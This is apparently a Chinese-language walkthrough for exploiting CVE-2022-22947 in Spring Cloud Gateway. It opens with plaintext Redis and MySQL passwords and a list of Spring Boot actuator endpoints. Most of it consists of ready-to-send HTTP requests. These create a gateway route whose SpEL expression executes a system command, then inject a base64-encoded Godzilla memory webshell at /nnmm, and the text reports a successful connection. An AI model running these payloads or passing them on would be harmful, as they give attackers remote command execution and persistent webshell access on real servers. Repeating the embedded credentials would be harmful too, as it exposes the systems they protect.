password: nbsg@123456
port: 6379
databases: 0,1,2,3,4,5,6,7
timeout: 60000mysql
spring:
datasource:
url: jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false
username: root
password: Pabc@234%!springboot服务


/actuator/configprops # 显示所有@ConfigurationProperties
/actuator/env # 公开 Spring 的ConfigurableEnvironment
/actuator/health # 显示应用程序运行状况信息
/actuator/httptrace # 显示 HTTP 跟踪信息
/actuator/metrics # 显示当前应用程序的监控指标信息。
/actuator/mappings # 显示所有@RequestMapping路径的整理列表
/actuator/threaddump # 线程转储
/actuator/heapdump # 堆转储
/actuator/jolokia # JMX-HTTP桥,它提供了一种访问JMX beans的替代方法CVE-2022-22947
漏洞利用exp如下:
先创建一个路由,返回201表示创建成功
POST /actuator/gateway/routes/bolean HTTP/1.1
Host:192.168.100.50:8800
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 329
{
"id": "bolean",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}

刷新路由
POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.100.50:8800
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
访问路由
http://192.168.100.50:8800/actuator/gateway/routes/bolean
成功命令执行,接下来就是写shell了
写哥斯拉马的payload
POST /actuator/gateway/routes/bolean1 HTTP/1.1
Host: 192.168.100.50:8800
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 10956
{
"id": "bolean1",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{T(org.springframework.cglib.core.ReflectUtils).defineClass('ms.GMemShell',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQBeAoADQC2BwC3CgACALYJABIAuAoAAgC5CQASALoKAAIAuwoAEgC8CQASAL0KAA0AvggAcgcAvwcAwAcAwQcAwgoADADDCgAOAMQHAMUIAJ8HAMYHAMcKAA8AyAsAyQDKCgASALYKAA4AywgAzAcAzQoAGwDOCADPBwDQBwDRCgDSANMKANIA1AoAHgDVBwDWCACBBwCECQDXANgKANcA2QgA2goA2wDcBwDdCgAVAN4KACoA3woA2wDgCgDbAOEIAOIKAOMA5AoAFQDlCgDjAOYHAOcKAOMA6AoAMwDpCgAzAOoKABUA6wgA7AoADADtCADuCgAMAO8IAPAIAPEKAAwA8ggA8wgA9AgA9QgA9ggA9wsAFAD4EgAAAP4KAP8BAAcBAQkBAgEDCgBHAQQKABsBBQsBBgEHCgASAQgKABIBCQkAEgEKCAELCwEMAQ0KABIBDgsBDAEPCAEQBwERCgBUALYKAA0BEgoAFQETCgANALsKAFQBFAoAEgEVCgAVARYKAP8BFwcBGAoAXQC2CABlCAEZAQAFc3RvcmUBAA9MamF2YS91dGlsL01hcDsBAAlTaWduYXR1cmUBADVMamF2YS91dGlsL01hcDxMamF2YS9sYW5nL1N0cmluZztMamF2YS9sYW5nL09iamVjdDs+OwEABHBhc3MBABJMamF2YS9sYW5nL1N0cmluZzsBAANtZDUBAAJ4YwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAOTG1zL0dNZW1TaGVsbDsBAAhkb0luamVjdAEAOChMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7AQAVcmVnaXN0ZXJIYW5kbGVyTWV0aG9kAQAaTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsBAA5leGVjdXRlQ29tbWFuZAEAEnJlcXVlc3RNYXBwaW5nSW5mbwEAQ0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbzsBAANtc2cBAAFlAQAVTGphdmEvbGFuZy9FeGNlcHRpb247AQADb2JqAQASTGphdmEvbGFuZy9PYmplY3Q7AQAEcGF0aAEADVN0YWNrTWFwVGFibGUHAM0HAMcBABBNZXRob2RQYXJhbWV0ZXJzAQALZGVmaW5lQ2xhc3MBABUoW0IpTGphdmEvbGFuZy9DbGFzczsBAApjbGFzc2J5dGVzAQACW0IBAA51cmxDbGFzc0xvYWRlcgEAGUxqYXZhL25ldC9VUkxDbGFzc0xvYWRlcjsBAAZtZXRob2QBAApFeGNlcHRpb25zAQABeAEAByhbQlopW0IBAAFjAQAVTGphdmF4L2NyeXB0by9DaXBoZXI7AQABcwEAAW0BAAFaBwDFBwEaAQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAB1MamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0OwEAA3JldAEADGJhc2U2NEVuY29kZQEAFihbQilMamF2YS9sYW5nL1N0cmluZzsBAAdFbmNvZGVyAQAGYmFzZTY0AQARTGphdmEvbGFuZy9DbGFzczsBAAJicwEABXZhbHVlAQAMYmFzZTY0RGVjb2RlAQAWKExqYXZhL2xhbmcvU3RyaW5nOylbQgEAB2RlY29kZXIBAANjbWQBAF0oTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZTspTG9yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9SZXNwb25zZUVudGl0eTsBAAxidWZmZXJTdHJlYW0BAAJleAEABXBkYXRhAQAyTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZTsBABlSdW50aW1lVmlzaWJsZUFubm90YXRpb25zAQA1TG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2JpbmQvYW5ub3RhdGlvbi9Qb3N0TWFwcGluZzsBAAQvY21kAQANbGFtYmRhJGNtZCQxMQEARyhMb3JnL3NwcmluZ2ZyYW1ld29yay91dGlsL011bHRpVmFsdWVNYXA7KUxyZWFjdG9yL2NvcmUvcHVibGlzaGVyL01vbm87AQAGYXJyT3V0AQAfTGphdmEvaW8vQnl0ZUFycmF5T3V0cHV0U3RyZWFtOwEAAWYBAAJpZAEABGRhdGEBAChMb3JnL3NwcmluZ2ZyYW1ld29yay91dGlsL011bHRpVmFsdWVNYXA7AQAGcmVzdWx0AQAZTGphdmEvbGFuZy9TdHJpbmdCdWlsZGVyOwcAtwEACDxjbGluaXQ+AQAKU291cmNlRmlsZQEADkdNZW1TaGVsbC5qYXZhDABpAGoBABdqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcgwAZQBmDAEbARwMAGgAZgwBHQEeDABnAJIMAGcAZgwBHwEgAQAPamF2YS9sYW5nL0NsYXNzAQAQamF2YS9sYW5nL09iamVjdAEAGGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZAEAQW9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3JlYWN0aXZlL3Jlc3VsdC9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvDAEhASIMASMBJAEADG1zL0dNZW1TaGVsbAEAMG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZQEAEGphdmEvbGFuZy9TdHJpbmcMASUBKAcBKQwBKgErDAEsAS0BAAJvawEAE2phdmEvbGFuZy9FeGNlcHRpb24MAS4AagEABWVycm9yAQAXamF2YS9uZXQvVVJMQ2xhc3NMb2FkZXIBAAxqYXZhL25ldC9VUkwHAS8MATABMQwBMgEzDABpATQBABVqYXZhL2xhbmcvQ2xhc3NMb2FkZXIHATUMATYAmQwBNwE4AQADQUVTBwEaDAE5AToBAB9qYXZheC9jcnlwdG8vc3BlYy9TZWNyZXRLZXlTcGVjDAE7ATwMAGkBPQwBPgE/DAFAAUEBAANNRDUHAUIMATkBQwwBRAFFDAFGAUcBABRqYXZhL21hdGgvQmlnSW50ZWdlcgwBSAE8DABpAUkMAR0BSgwBSwEeAQAQamF2YS51dGlsLkJhc2U2NAwBTAFNAQAKZ2V0RW5jb2RlcgwBTgEiAQAOZW5jb2RlVG9TdHJpbmcBABZzdW4ubWlzYy5CQVNFNjRFbmNvZGVyDAFPAVABAAZlbmNvZGUBAApnZXREZWNvZGVyAQAGZGVjb2RlAQAWc3VuLm1pc2MuQkFTRTY0RGVjb2RlcgEADGRlY29kZUJ1ZmZlcgwBUQFSAQAQQm9vdHN0cmFwTWV0aG9kcw8GAVMQAVQPBwFVEACpDAFWAVcHAVgMAVkBWgEAJ29yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9SZXNwb25zZUVudGl0eQcBWwwBXAFdDABpAV4MAV8BHgcBYAwBYQFUDACcAJ0MAIkAigwAYQBiAQAHcGF5bG9hZAcBYgwBYwFUDACBAIIMAWQBZQEACnBhcmFtZXRlcnMBAB1qYXZhL2lvL0J5dGVBcnJheU91dHB1dFN0cmVhbQwBZgFnDAFoAWkMAWoBPAwAlQCWDAFoAUoMAWsBbAEAEWphdmEvdXRpbC9IYXNoTWFwAQAQM2M2ZTBiOGE5YzE1MjI0YQEAE2phdmF4L2NyeXB0by9DaXBoZXIBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsBAAh0b1N0cmluZwEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAIZ2V0Q2xhc3MBABMoKUxqYXZhL2xhbmcvQ2xhc3M7AQARZ2V0RGVjbGFyZWRNZXRob2QBAEAoTGphdmEvbGFuZy9TdHJpbmc7W0xqYXZhL2xhbmcvQ2xhc3M7KUxqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2Q7AQANc2V0QWNjZXNzaWJsZQEABChaKVYBAAVwYXRocwEAB0J1aWxkZXIBAAxJbm5lckNsYXNzZXMBAGAoW0xqYXZhL2xhbmcvU3RyaW5nOylMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvcmVhY3RpdmUvcmVzdWx0L21ldGhvZC9SZXF1ZXN0TWFwcGluZ0luZm8kQnVpbGRlcjsBAElvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbyRCdWlsZGVyAQAFYnVpbGQBAEUoKUxvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbzsBAAZpbnZva2UBADkoTGphdmEvbGFuZy9PYmplY3Q7W0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsBAA9wcmludFN0YWNrVHJhY2UBABBqYXZhL2xhbmcvVGhyZWFkAQANY3VycmVudFRocmVhZAEAFCgpTGphdmEvbGFuZy9UaHJlYWQ7AQAVZ2V0Q29udGV4dENsYXNzTG9hZGVyAQAZKClMamF2YS9sYW5nL0NsYXNzTG9hZGVyOwEAKShbTGphdmEvbmV0L1VSTDtMamF2YS9sYW5nL0NsYXNzTG9hZGVyOylWAQARamF2YS9sYW5nL0ludGVnZXIBAARUWVBFAQAHdmFsdWVPZgEAFihJKUxqYXZhL2xhbmcvSW50ZWdlcjsBAAtnZXRJbnN0YW5jZQEAKShMamF2YS9sYW5nL1N0cmluZzspTGphdmF4L2NyeXB0by9DaXBoZXI7AQAIZ2V0Qnl0ZXMBAAQoKVtCAQAXKFtCTGphdmEvbGFuZy9TdHJpbmc7KVYBAARpbml0AQAXKElMamF2YS9zZWN1cml0eS9LZXk7KVYBAAdkb0ZpbmFsAQAGKFtCKVtCAQAbamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0AQAxKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0OwEABmxlbmd0aAEAAygpSQEABnVwZGF0ZQEAByhbQklJKVYBAAZkaWdlc3QBAAYoSVtCKVYBABUoSSlMamF2YS9sYW5nL1N0cmluZzsBAAt0b1VwcGVyQ2FzZQEAB2Zvck5hbWUBACUoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7AQAJZ2V0TWV0aG9kAQALbmV3SW5zdGFuY2UBABQoKUxqYXZhL2xhbmcvT2JqZWN0OwEAC2dldEZvcm1EYXRhAQAfKClMcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vOwoBbQFuAQAmKExqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsKABIBbwEABWFwcGx5AQAtKExtcy9HTWVtU2hlbGw7KUxqYXZhL3V0aWwvZnVuY3Rpb24vRnVuY3Rpb247AQAbcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vAQAHZmxhdE1hcAEAPChMamF2YS91dGlsL2Z1bmN0aW9uL0Z1bmN0aW9uOylMcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vOwEAI29yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9IdHRwU3RhdHVzAQACT0sBACVMb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL0h0dHBTdGF0dXM7AQA6KExqYXZhL2xhbmcvT2JqZWN0O0xvcmcvc3ByaW5nZnJhbWV3b3JrL2h0dHAvSHR0cFN0YXR1czspVgEACmdldE1lc3NhZ2UBACZvcmcvc3ByaW5nZnJhbWV3b3JrL3V0aWwvTXVsdGlWYWx1ZU1hcAEACGdldEZpcnN0AQANamF2YS91dGlsL01hcAEAA2dldAEAA3B1dAEAOChMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7AQAGZXF1YWxzAQAVKExqYXZhL2xhbmcvT2JqZWN0OylaAQAJc3Vic3RyaW5nAQAWKElJKUxqYXZhL2xhbmcvU3RyaW5nOwEAC3RvQnl0ZUFycmF5AQAEanVzdAEAMShMamF2YS9sYW5nL09iamVjdDspTHJlYWN0b3IvY29yZS9wdWJsaXNoZXIvTW9ubzsHAXAMAXEBdAwAqACpAQAiamF2YS9sYW5nL2ludm9rZS9MYW1iZGFNZXRhZmFjdG9yeQEAC21ldGFmYWN0b3J5BwF2AQAGTG9va3VwAQDMKExqYXZhL2xhbmcvaW52b2tlL01ldGhvZEhhbmRsZXMkTG9va3VwO0xqYXZhL2xhbmcvU3RyaW5nO0xqYXZhL2xhbmcvaW52b2tlL01ldGhvZFR5cGU7TGphdmEvbGFuZy9pbnZva2UvTWV0aG9kVHlwZTtMamF2YS9sYW5nL2ludm9rZS9NZXRob2RIYW5kbGU7TGphdmEvbGFuZy9pbnZva2UvTWV0aG9kVHlwZTspTGphdmEvbGFuZy9pbnZva2UvQ2FsbFNpdGU7BwF3AQAlamF2YS9sYW5nL2ludm9rZS9NZXRob2RIYW5kbGVzJExvb2t1cAEAHmphdmEvbGFuZy9pbnZva2UvTWV0aG9kSGFuZGxlcwAhABIADQAAAAQACQBhAGIAAQBjAAAAAgBkAAkAZQBmAAAACQBnAGYAAAAJAGgAZgAAAAoAAQBpAGoAAQBrAAAALwABAAEAAAAFKrcAAbEAAAACAGwAAAAGAAEAAAAWAG0AAAAMAAEAAAAFAG4AbwAAAAkAcABxAAIAawAAAUgABwAG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'),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).doInject(@requestMappingHandlerMapping,'/nnmm')}"
}
}],
"uri": "http://example.com"
}

刷新路由
POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.100.50:8800
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 
使用哥斯拉进行连接
http://192.168.100.50:8800/nnmm
连接成功

